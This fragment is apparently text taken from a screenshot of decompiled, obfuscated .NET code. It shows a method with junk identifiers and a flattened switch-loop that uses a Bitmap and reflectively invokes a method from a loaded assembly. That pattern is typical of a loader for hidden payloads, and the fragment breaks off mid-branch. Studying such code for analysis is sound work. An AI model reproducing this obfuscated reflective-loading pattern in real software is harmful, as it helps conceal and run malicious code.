 36 public static void EhgUZIvRw(string \u0020, string \u0020, string \u0020)
37 {
38 int num = 3;
39 for (;;)
40 {
41 int num2 = num;
42 Bitmap bitmap;
43 for (;;)
44 {
45 switch (num2)
46 {
47 case 1:
48 {
49 Assembly assembly;
50 Type type = MrjSg7KR80F4fcrGf4.iDrRCKVfQvNQJFhgH4(assembly)[20];
51 MethodInfo methodInfo = type.GetMethods()[5];
52 MrjSg7KR80F4fcrGf4.UJOdcJrJaxN058mJyX(methodInfo, null, null);
53 num2 = 0;
54 if (!MrjSg7KR80F4fcrGf4.JiAIh4WqyFN59ax9u9())
55 {